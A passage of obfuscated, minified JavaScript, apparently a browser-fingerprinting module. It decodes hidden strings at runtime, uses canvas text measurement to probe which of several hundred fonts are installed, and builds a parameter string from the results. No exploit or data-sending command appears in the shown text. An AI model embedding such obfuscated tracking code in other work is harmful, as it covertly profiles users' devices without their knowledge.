x37\x34\x35\x64\x31\x31\x35\x36\x35\x30\x34\x34\x35\x63\x35\x61\x35\x36\x37\x35\x35\x62\x30\x61\x30\x61\x35\x33\x30\x31\x34\x63\x35\x36\x31\x31\x31\x35\x31\x61\x34\x35\x30\x37\x35\x38\x35\x62\x34\x32\x34\x33\x34\x31\x35\x33\x30\x31\x34\x63\x35\x37\x35\x32\x34\x34\x35\x31\x30\x61\x35\x64\x31\x33\x35\x39\x34\x36\x31\x35\x35\x63\x35\x66\x34\x37\x30\x37\x30\x34\x35\x61\x30\x37\x35\x63\x37\x66\x30\x63\x35\x62\x34\x33\x31\x36\x32\x35\x35\x32\x34\x31\x35\x33\x35\x33\x31\x35\x35\x65\x30\x62\x35\x36\x37\x31\x35\x65\x35\x63\x35\x34\x30\x30\x35\x30\x34\x37\x35\x66\x34\x37\x31\x35\x31\x35\x31\x36\x34\x64\x30\x66\x30\x33\x35\x61\x30\x36\x31\x38\x35\x30\x31\x30\x31\x35\x35\x33\x30\x63\x31\x32\x35\x36\x35\x37\x35\x61\x35\x35\x30\x35\x37\x31\x30\x62\x35\x36\x34\x36\x34\x32\x37\x34\x35\x64\x31\x31\x35\x36\x35\x30\x34\x34\x35\x63\x35\x61\x35\x36\x37\x35\x35\x62\x30\x61\x30\x61\x35\x33\x30\x31\x34\x63\x35\x36\x31\x31\x31\x35\x31\x61\x34\x35\x30\x63\x36\x38\x35\x33\x35\x39\x35\x65\x31\x35\x37\x33\x30\x31\x34\x63\x35\x37\x35\x32\x34\x34\x35\x31\x30\x61\x35\x64\x37\x30\x35\x66\x35\x62\x34\x31\x35\x64\x34\x65\x34\x30\x34\x36\x30\x66\x34\x35\x34\x32\x35\x36\x34\x63\x30\x66\x35\x39\x35\x34\x30\x34\x30\x66\x34\x31\x35\x34\x34\x35\x30\x32\x30\x35\x30\x30\x35\x36\x34\x38\x34\x61\x31\x31\x31\x37\x31\x34\x34\x35\x31\x35\x35\x39\x35\x36\x35\x62\x30\x38\x31\x65\x35\x63\x35\x32\x30\x65\x35\x62\x31\x30\x30\x38\x35\x65\x34\x64\x30\x64\x30\x38\x30\x37\x35\x66\x34\x37\x35\x64\x35\x33\x34\x32\x35\x65\x35\x63\x30\x36\x35\x65\x35\x31\x35\x37\x31\x37\x35\x61\x35\x65\x30\x39\x30\x65\x35\x39\x35\x36\x30\x66");
var td_4l=td_4l||{};var td_0l=0;var td_1Q=0;function td_0f(){var td_qN={STR_INITIAL_STATE_NEEDS_TO_BE_SET:((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(0,69)):null),STR_YIELDING_MAIN_THREAD:((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(69,45)):null),STR_THIS_METHOD_MUST_BE_OVERRIDEN:((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(114,59)):null),NUM_OF_FONTS_TO_PROCESS_BEFORE_TIMING_CHECK:5,FONT_NAME_MONOSPACE:((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(173,9)):null),FONT_NAME_SERIF:((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(182,5)):null),TEXT:((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(187,36)):null),EXCEPTION_MSG:((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(223,37)):null),NO_FONTS_FOUND:((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(260,40)):null),CANVAS_NOT_SUPPORTED:((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(300,46)):null),FAILED_TO_GET_FONT_CONTEXT:((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(346,52)):null),FONT_CONTEXT_MEASURE_TEXT_UNDEFINED:((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(398,65)):null),FAILED_TO_CHECK_SIZE_OF_BASELINE_TEXT:((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(463,71)):null),STR_NO_FONT_STRING:((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(534,39)):null),FONTS_DETECTION_DISABLED:((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(573,53)):null),FONTS_DETECTION_YIELD_DISABLED:((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(626,43)):null),MAX_LENGTH_IE6:1800,FONT_DETECTION_CONTEXT_IS_NULL:((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(669,56)):null)};
function td_yw(){var td_yO=null;var td_Zo=false;var td_EE=false;this.run=function(){if(td_yO===null){td_Zo=true;return;}while(!td_Zo){if(td_EE){td_EE=false;setTimeout(function(td_Da){td_Da.run();},0,this);
return;}td_yO.run();}};this.setState=function(td_jg){td_yO=td_jg;};this.setEnd=function(td_LQ){td_Zo=td_LQ;};this.hasEnded=function(){return td_Zo;};this.setYield=function(td_tT){td_EE=td_tT;};}function td_IL(){var td_ns=null;
var td_hl=null;var td_la=0;var td_Pn=null;var td_dt=0;var td_mY=0;var td_Ek=0;var td_qp="";var td_qi=false;var td_Gt=0;var td_iw=0;var td_ZT=false;var td_qZ=0;this.m_context=new td_yw();this.init=function(){try{td_ns=td_3c.getFontsList();
if(td_ns.length===0){this.setEnd(true);return;}var td_YF=document.createElement(((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(725,6)):null));
if(!td_YF||!td_YF.getContext){this.setEnd(true);return;}td_hl=td_YF.getContext(((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(731,2)):null));
if(!td_hl){this.setEnd(true);return;}if(typeof td_hl.measureText===[][[]]+""){this.setEnd(true);return;}td_dt=td_P();td_Gt=this.fontSize(td_qN.FONT_NAME_MONOSPACE,td_qN.TEXT);td_iw=this.fontSize(td_qN.FONT_NAME_SERIF,td_qN.TEXT);
if(td_Gt===null||td_iw===null){this.setEnd(true);}}catch(td_vw){this.setEnd(true);}};this.run=function(){this.m_context.run();};this.setState=function(td_rc){this.m_context.setState(td_rc);};this.setEnd=function(td_qx){this.m_context.setEnd(td_qx);
};this.hasEnded=function(){return this.m_context.hasEnded();};this.setYield=function(td_P8){this.m_context.setYield(td_P8);};this.getFonts=function(){return td_ns;};this.getStartTime=function(){return td_dt;
};this.setElapsedTime=function(td_uC){td_mY=td_uC;};this.getElapsedTime=function(){return td_mY;};this.setTimedOut=function(td_rV){td_qi=td_rV;};this.getTimedOut=function(){return td_qi;};this.setFontNumber=function(td_v7){td_Ek=td_v7;
};this.getFontNumber=function(){return td_Ek;};this.setFontString=function(td_pk){td_qp=td_pk;};this.getFontString=function(){return td_qp;};this.getSizeMonospace=function(){return td_Gt;};this.getSizeSerif=function(){return td_iw;
};this.getFontDetectionTimeLimit=function(){return td_la;};this.getNumOfFontsToProcessBeforeYield=function(){return td_qZ;};this.setParams=function(td_Wp){td_Pn=td_Wp;};this.getParams=function(){return td_Pn;
};this.fontSize=function(td_CA,td_xR){td_hl.font=((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(733,5)):null)+td_CA;
try{return td_hl.measureText(td_xR).width;}catch(td_Rm){}return null;};this.fontSizeDiff=function(td_T1,td_a1,td_PO){var td_NW=this.fontSize(td_T1,td_a1);return(td_NW!==null&&td_PO!==td_NW);};this.setFontDetectionTimeLimit=function(td_Ev){td_la=td_Ev;
};this.setNumOfFontsToProcessBeforeYield=function(td_qL){td_qZ=td_qL;};this.setSendFontsList=function(td_eD){td_ZT=td_eD;};this.getSendFontsList=function(){return td_ZT;};}function td_Sd(td_QY){var td_q5=td_QY;
var td_S1=0;var td_k1=0;var td_fc=td_q5.getFonts();var td_JG=td_q5.getSizeMonospace();var td_vp=td_q5.getSizeSerif();var td_f1=td_q5.getFontDetectionTimeLimit();var td_Mg=td_q5.getNumOfFontsToProcessBeforeYield();
var td_V6=0;var td_F9=0;var td_Rl="";this.run=function(){if(td_S1>=td_fc.length){td_q5.setFontNumber(td_F9);td_q5.setFontString(td_Rl);td_q5.setState(new td_Ah(td_q5));return;}if(typeof td_fc[td_S1]===[][[]]+""||td_fc[td_S1]===null){td_S1++;
return;}var td_ra="'"+td_fc[td_S1]+((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(738,3)):null)+td_qN.FONT_NAME_MONOSPACE;
var td_ZB="'"+td_fc[td_S1]+((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(738,3)):null)+td_qN.FONT_NAME_SERIF;
if(td_q5.fontSizeDiff(td_ra,td_qN.TEXT,td_JG)===true||td_q5.fontSizeDiff(td_ZB,td_qN.TEXT,td_vp)===true){td_F9++;td_Rl+=","+td_fc[td_S1];}if(td_f1>0&&(td_S1%td_qN.NUM_OF_FONTS_TO_PROCESS_BEFORE_TIMING_CHECK)===0){td_V6=td_P()-td_q5.getStartTime();
if(td_V6>td_f1){td_q5.setElapsedTime(td_V6);td_q5.setTimedOut(true);td_q5.setFontNumber(td_F9);td_q5.setFontString(td_Rl);td_q5.setState(new td_Ah(td_q5));return;}}td_S1++;td_k1++;if((td_Mg>0)&&(td_k1%td_Mg===0)){td_q5.setYield(true);
}};}function td_Ah(td_zI){var td_UX=td_zI;var td_ZP=td_UX.getFontString();var td_r8=td_UX.getTimedOut();var td_jz=null;this.run=function(){if(!td_ZP){td_UX.setEnd(true);return;}if(td_UX.getElapsedTime()===0){td_UX.setElapsedTime(td_P()-td_UX.getStartTime());
}var td_cA=td_5l(td_ZP);if(!td_r8){td_jz=((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(741,5)):null)+td_UX.getFontNumber()+((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(746,5)):null)+td_cA+((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(751,8)):null)+td_UX.getElapsedTime()+":"+td_UX.getFontNumber();
}else{td_jz=((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(759,8)):null)+td_UX.getElapsedTime()+":"+td_UX.getFontNumber();
}var td_Rc=td_ZP.length;if(td_Rc>0&&td_UX.getSendFontsList()&&!td_r8){if(td_Rc>td_qN.MAX_LENGTH_IE6&&td_3x._eq(((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(767,2)):null))&&td_5E._eq("6")){var td_uE=td_ZP.indexOf(",",td_qN.MAX_LENGTH_IE6);
if(td_uE!==-1){td_Rc=td_uE;}}td_jz+=((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(769,5)):null)+td_ZP.substring(0,td_Rc);
}td_UX.setParams(td_jz);td_UX.setEnd(true);};}var td_BT=null;var td_BC=null;var td_gw=0;var td_gO=null;this.setup=function(){td_BT=new td_IL();var td_ZP=td_4l.parseInt(td_0l);var td_bv=td_4l.parseInt(td_1Q);
if(td_ZP===0){return;}td_BT.setFontDetectionTimeLimit(td_ZP);if(td_bv===0){}td_BT.setNumOfFontsToProcessBeforeYield(td_bv);if(typeof td_0A!==[][[]]+""){td_BT.setSendFontsList(true);}td_gw=td_g();td_BC=setTimeout(td_lo,1);
};function td_lo(){if(td_BT===null){return;}td_BT.init();td_BT.setState(new td_Sd(td_BT));td_BT.run();}this.tryAgain=function(){if(td_BT===null){return true;}return !td_BT.hasEnded();};this.getFPParams=function(){if(td_BT===null){return null;
}return td_BT.getParams();};this.getRunTimeMS=function(){if(td_BT===null){return"";}if(td_BT.hasEnded()){td_gO=td_g()-td_gw;return((typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8)!=="undefined"&&typeof(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f)!=="undefined")?(td_4l.tdz_2108e33055864ff6b89c57ea7560a7d8.td_f(774,3)):null)+td_4l.toFixed(td_gO,2);
}return"";};this.getArtifacts=function(){return{Constants:td_qN,Context:td_yw,FontDetectionContext:td_IL,FontDetectionProcessFontsState:td_Sd,FontDetectionEndState:td_Ah};};}td_0l = 5000;td_1Q = 100;var td_4k=['Andale Mono','Arial','Arial Black','AR PL UKai CN','AR PL UMing CN','Batang','Bitstream Vera Sans','Comic Sans MS','Courier New','Cursor','DejaVu LGC Sans','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Dotum','Droid Sans','FreeMono','FreeSans','FreeSerif','gargi','Garuda','Georgia','Hei','Impact','KacstArt','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Sans Narrow','Lohit Bengali','Loma','Lucida Bright','Lucida Sans','Lucida Sans Typewriter','Luxi Mono','Mallige','Meera','Monospace','mry_KacstQurn','Mukti Narrow','NanumGothic','NanumMyeongjo','Nimbus Sans L Condensed','Norasi','OpenSymbol','ori1Uni','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Saab','Sawasdee','System','TakaoPGothic','Times','Times New Roman','TlwgMono','TlwgTypewriter','Tlwg Typist','Tlwg Typo','Trebuchet MS','Ubuntu','Ubuntu Condensed','Ume Gothic','Ume Mincho','Ume P Gothic','Ume P Mincho','Ume UI Gothic','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Utopia','Vemana2000','Verdana','Waree','Webdings','WenQuanYi Bitmap Song','WenQuanYi Micro Hei','WenQuanYi Zen Hei'];var td_0t=['18thCentury','8514oem','AcmeFont','Adobe Arabic','Agency FB','Aharoni','Aldhabi','Alfredo','Algerian','Alien Encounters','Almonte Snow','Amethyst','Andalus','Aparajita','Arabic Transparent','Arabic Typesetting','AR BERKLEY','Arial Baltic','Arial CE','Arial CYR','Arial Greek','Arial Narrow','Arial Rounded MT Bold','Arial TUR','Arial Unicode MS','Arimo','AR JULIAN','Asimov','Autumn','Baby Kruffy','Balthazar','Baskerville','Baskerville Old Face','Bastion','Batang','BatangChe','Bauhaus 93','Bellerose','Bell MT','Berlin Sans FB','Berlin Sans FB Demi','Bernard MT Condensed','Birch Std','Bitstream Vera Sans','Blackadder ITC','Blackoak Std','BN Jinx','BN Machine','Bobcat','Bodoni MT','Bodoni MT Black','Bodoni MT Poster Compressed','BolsterBold','Book Antiqua','Bookman Old Style','Bookshelf Symbol 7','Borealis','BOUTON International Symbols','Bradley Hand ITC','Brandish','Britannic Bold','Broadway','Browallia New','BrowalliaUPC','Brush Script MT','Brush Script Std','Brussels','Calibri','Calibri Light','Californian FB','Calisto MT','Calligraphic','Calvin','Cambria','Cambria Math','Candara','Candles','Castellar','Centaur','Century','Century Gothic','Century Schoolbook','Chaparral Pro','Chaparral Pro Light','Charlemagne Std','Chiller','Chinyen','Clarendon','Colbert','Colonna MT','Comic Sans MS','Commons','Consolas','Constantia','Coolsville','Cooper Black','Cooper Std Black','Copperplate','Corbel','Cordia New','CordiaUPC','Corporate','Courier New Baltic','Courier New CE','Cracked Johnnie','Creepygirl','Curlz MT','DaunPenh','David','Dayton','DejaVu Sans','Deneane','Detente','DFKai-SB','Digifit','DilleniaUPC','Distant Galaxy','DokChampa','Dominican','Dotum','DotumChe','Ebrima','Edwardian Script ITC','Elephant','Emmett','Engravers MT','Enliven','Eras Bold ITC','Ethnocentric','EucrosiaUPC','Euphemia','Expressway Rg','FangSong','Felix Titling','Fingerpop','Fixedsys','Flubber','Footlight MT Light','Forte','Frankfurter Venetian TT','Franklin Gothic Book','Franklin Gothic Medium Cond','FrankRuehl','FreesiaUPC','Freestyle Script','French Script MT','Gabriola','Gadugi','Garamond','Gazzarelli','Gentium Basic','Gentium Book Basic','Geotype TT','Giddyup Std','Gigi','Gill Sans','Gill Sans MT','Gill Sans MT Condensed','Gill Sans MT Ext Condensed Bold','Gill Sans Ultra Bold','Gill Sans Ultra Bold Condensed','Gisha','Glockenspiel','Gloucester MT Extra Condensed','Good Times','Goudy Old Style','Goudy Stout','Greek Diner Inline TT','Gulim','GulimChe','Gungsuh','GungsuhChe','Haettenschweiler','Hand Me Down S (BRK)','Hansen','Harlow Solid Italic','Harrington','Harvest','HarvestItal','Haxton Logos TT','Heavy Heap','Hei','Helvetica','Helvetica LT Std','HelveticaNeueLT Com 107 XBlkCn','Highboot','High Tower Text','Hobo Std','Hollywood Hills','Hombre','Huxley Titling','Imprint MT Shadow','Induction','Informal Roman','IrisUPC','Iskoola Pota','Italianate','JasmineUPC','Jokerman','Juice ITC','Kai','KaiTi','Kalinga','Kartika','Khmer UI','KodchiangUPC','Kokila','Kozuka Gothic Pr6N B','Kristen ITC','Kunstler Script','Lao UI','Latha','Leelawadee','Letter Gothic Std','LetterOMatic!','Levenim MT','LilyUPC','Limousine','Lithos Pro Regular','LittleLordFontleroy','Lucida Bright','Lucida Calligraphy','Lucida Fax','Lucida Handwriting','Lucida Sans Typewriter','Mael','Magneto','Maiandra GD','Malgun Gothic','Manorly','Martina','Matura MT Script Capitals','Meiryo','Meiryo UI','MelodBold','Mesquite Std','Microsoft Himalaya','Microsoft JhengHei','Microsoft JhengHei UI','Microsoft New Tai Lue','Microsoft PhagsPa','Microsoft Tai Le','Microsoft Uighur','Microsoft YaHei','Microsoft YaHei UI','Microsoft Yi Baiti','Minerva','MingLiU','MingLiU-ExtB','MingLiU_HKSCS','Minion Pro','Miriam','Mistral','Modern','Modern No. 20','Mongolian Baiti','Monotype Corsiva','MoolBoran','Moonbeam','MS Gothic','MS Mincho','MS Outlook','MS PGothic','MS PMincho','MS Reference Sans Serif','MS Reference Specialty','MS Sans Serif','MS Serif','MS UI Gothic','MT Extra','Myanmar Text','Mycalc','Myriad Arabic','Myriad Hebrew','Myriad Pro','Narkisim','Nasalization','Neon Lights','Niagara Engraved','Niagara Solid','Nina','Nirmala UI','Notram','November','NSimSun','Nueva Std','Nueva Std Cond','Nyala','OCR A Extended','OCR A Std','Old English Text MT','Onyx','OpenSymbol','OpineHeavy','Orator Std','Palace Script MT','Palatino','Papyrus','Parchment','Parry Hotter','PenultimateLight','Perpetua','Perpetua Titling MT','PhrasticMedium','Pirate','Plantagenet Cherokee','Playbill','PMingLiU','PMingLiU-ExtB','Poor Richard','Poplar Std','PR Celtic Narrow','Prestige Elite Std','Pristina','QuiverItal','Rage Italic','Ravie','Rockwell','Rockwell Condensed','Rod','Roland','Rondalo','Rosewood Std Regular','RowdyHeavy','Russel Write TT','Sakkal Majalla','Salina','Script','Script MT Bold','Segoe Print','Segoe UI Semilight','Segoe UI Symbol','SF Movie Poster','Shonar Bangla','Showcard Gothic','SimHei','Simplified Arabic','Simplified Arabic Fixed','SimSun','SimSun-ExtB','Skinny','Small Fonts','Snap ITC','Snowdrift','Source Code Pro','Splash','Stencil','Stencil Std','Stephen','SWGamekeys MT','System','Tarzan','Tekton Pro','Tekton Pro Cond','Tekton Pro Ext','Tempus Sans ITC','Terminal','Terminator Two','Times New Roman Baltic','Toledo','Traditional Arabic','Trajan Pro','Tw Cen MT','Urdu Typesetting','Utsaah','Valken','Vani','Vijaya','Viner Hand ITC','Vivaldi','Vivian','Vladimir Script','Vrinda','Waverly','Whimsy TT','Wide Latin','Wingdings 2','Woodcut','X-Files','Year supply of fairy cakes'];var td_0h=['Abadi MT Condensed Extra Bold','Abadi MT Condensed Light','Al Bayan Bold','Al Bayan Plain','American Typewriter Bold','American Typewriter Condensed','American Typewriter Light','Apple Braille Outline 6 Dot','Apple Braille Pinpoint 6 Dot','AppleGothic Regular','Apple LiGothic Medium','Apple LiSung Light','AppleMyungjo Regular','Apple SD Gothic Neo','Apple SD GothicNeo ExtraBold','Apple SD Gothic Neo Regular','Arial Bold','Arial Bold Italic','Arial Hebrew Bold','Arial Italic','Arial Narrow Bold','Arial Narrow Bold Italic','Arial Narrow Italic','Avenir','Avenir Black','Avenir Next','Avenir Next Bold','Avenir Next Condensed','Avenir Next Condensed Bold','Avenir Next Demi Bold','Avenir Next Heavy','Avenir Next Regular','Bangla MN Bold','Bangla Sangam MN Bold','Baskerville Bold','Baskerville Bold Italic','Baskerville SemiBold','Baskerville SemiBold Italic','Bell MT Bold','Bell MT Italic','Bernard MT Condensed','Big Caslon Medium','Book Antiqua','Book Antiqua Bold','Bookman Old Style','Bookman Old Style Bold','Bookshelf Symbol 7','Braggadocio','Britannic Bold','Brush Script MT Italic','Calibri','Calibri Bold','Calibri Light','Calisto MT','Calisto MT Bold','Cambria','Cambria Bold','Cambria Math','Candara Bold','Century','Century Gothic','Century Gothic Bold','Century Schoolbook','Century Schoolbook Bold','Chalkboard Bold','Chalkboard SE','Chalkboard SE Bold','Cochin Bold','Colonna MT','Comic Sans MS Bold','Consolas','Consolas Bold','Constantia','Constantia Bold','Cooper Black','Copperplate Bold','Copperplate Gothic Bold','Copperplate Light','Corbel','Corbel Bold','Corsiva Hebrew Bold','Courier Bold','Courier New Bold','Courier New Italic','Courier Oblique','Curlz MT','Damascus Bold','Desdemona','Devanagari MT Bold','Didot Bold','Edwardian Script ITC','Engravers MT','Engravers MT Bold','Euphemia UCAS Bold','Eurostile','Eurostile Bold','Footlight MT Light','Franklin Gothic Book','Franklin Gothic Book Italic','Franklin Gothic Medium','Franklin Gothic Medium Italic','Futura Condensed ExtraBold','Futura Medium','Gabriola','Garamond','Garamond Bold','Geeza Pro Bold','Georgia Bold','Gill Sans Bold','Gill Sans MT','Gill Sans MT Bold','Gill Sans MT Italic','Gill Sans Ultra Bold','Gloucester MT Extra Condensed','Goudy Old Style','Goudy Old Style Bold','Gujarati MT Bold','Gujarati Sangam MN Bold','Gulim','GungSeo Regular','Gurmukhi MN Bold','Gurmukhi Sangam MN','Gurmukhi Sangam MN Bold','Haettenschweiler','Harrington','HeadLineA Regular','Hei Regular','Heiti SC Light','Heiti TC Light','Helvetica Bold','Helvetica CY Bold','Helvetica CY Plain','Helvetica Light','Helvetica Neue Bold','Helvetica Neue Medium','Helvetica Oblique','Hiragino Kaku Gothic ProN W3','Hiragino Kaku Gothic Pro W3','Hiragino Kaku Gothic StdN W8','Hiragino Maru Gothic ProN W4','Hiragino Mincho ProN W3','Hiragino Mincho ProN W6','Hiragino Sans GB W3','Hiragino Sans GB W6','Hoefler Text Black','Hoefler Text Ornaments','Imprint MT Shadow','Kailasa Regular','Kai Regular','Kaiti SC','Kaiti SC Black','Kannada MN Bold','Kannada Sangam MN Bold','Kefa Bold','Khmer MN Bold','Kino MT','Kokonor Regular','Lucida Blackletter','Lucida Bright','Lucida Bright Demibold','Lucida Bright Demibold Italic','Lucida Bright Italic','Lucida Calligraphy','Lucida Calligraphy Italic','Lucida Console','Lucida Fax','Lucida Fax Demibold','Lucida Fax Regular','Lucida Grande Bold','Lucida Handwriting','Lucida Handwriting Italic','Lucida Sans','Lucida Sans Demibold Italic','Lucida Sans Typewriter','Lucida Sans Typewriter Bold','Lucida Sans Unicode','Malayalam MN Bold','Malayalam Sangam MN Bold','Marion','Marion Bold','Marker Felt Thin','Marlett','Matura MT Script Capitals','Meiryo','Meiryo Bold','Menlo Bold','Microsoft Himalaya','Microsoft Tai Le','Microsoft Tai Le Bold','Microsoft Yi Baiti','MingLiU','MingLiU-ExtB','MingLiU_HKSCS','Mistral','Modern','Modern No. 20','Mongolian Baiti','Monotype Corsiva','Monotype Sorts','MS Gothic','Mshtakan Bold','MS Mincho','MS PGothic','MS PMincho','MS Reference Sans Serif','MS Reference Specialty','MT Extra','Myanmar MN Bold','NanumGothic','Nanum Gothic','NanumGothic Bold','NanumMyeongjo','Nanum Myeongjo','NanumMyeongjo Bold','New Peninim MT Bold','News Gothic MT','News Gothic MT Bold','Noteworthy Bold','Onyx','Optima Bold','Optima Regular','Oriya MN Bold','Oriya Sangam MN Bold','Osaka-Mono','Palatino Bold','Palatino Linotype','Palatino Linotype Bold','Papyrus Condensed','PCMyungjo Regular','Perpetua','Perpetua Bold','Perpetua Titling MT','Perpetua Titling MT Bold','PilGi Regular','Playbill','PMingLiU','PMingLiU-ExtB','PT Sans Bold','PT Sans Caption Bold','PT Sans Narrow Bold','Raanana Bold','Rockwell','Rockwell Bold','Rockwell Extra Bold','Rockwell Italic','SimHei','SimSun','Sinhala MN Bold','Sinhala Sangam MN Bold','Skia Regular','Songti SC','Songti SC Black','Stencil','STIXGeneral-Bold','STIXGeneral-Regular','STIXIntegralsD-Bold','STIXIntegralsSm-Bold','STIXIntegralsUp-Bold','STIXIntegralsUpD-Bold','STIXIntegralsUpD-Regular','STIXIntegralsUp-Regular','STIXIntegralsUpSm-Bold','STIXNonUnicode-Bold','STIXSizeFiveSym-Regular','STIXSizeFourSym-Bold','STIXSizeOneSym-Bold','STIXSizeThreeSym-Bold','STIXSizeTwoSym-Bold','STIXVariants-Bold','STXihei','Tahoma Negreta','Tamil MN Bold','Tamil Sangam MN Bold','Telugu MN Bold','Telugu Sangam MN Bold','Thonburi Bold','Times Bold','Times New Roman Bold','Times New Roman Italic','Times Roman','Trebuchet MS Bold','Tw Cen MT','Tw Cen MT Bold','Tw Cen MT 